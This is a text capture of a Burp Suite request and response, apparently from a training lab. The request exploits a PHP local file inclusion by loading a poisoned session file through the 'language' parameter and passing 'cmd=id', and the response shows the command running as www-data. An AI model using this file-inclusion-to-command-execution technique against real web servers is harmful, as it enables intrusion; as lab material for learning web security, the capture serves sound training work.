 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/lib/php/sessions/sess_0ubq8a0n9gfbmer4enbp73eoq9&cmd=id HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:30915/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</h1>
49 <h2>
Containers
</h2>
50 selected language|s:29:"uid=33(www-data) gid=33(www-data)
groups=33(www-data)
51 ";preference|s:7:"Spanish"; <p class="
read-more">
52 <a href="#">
Read More
</a>
53 </p>
54 </div>
55 </div>
56 <div class="blog-card alt">
57 <div class="meta">